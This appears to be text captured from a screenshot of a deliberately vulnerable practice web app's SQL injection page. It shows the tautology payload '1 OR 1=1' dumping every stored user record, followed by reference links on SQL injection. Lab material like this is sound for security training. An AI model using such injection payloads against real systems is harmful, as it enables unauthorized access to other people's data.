 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/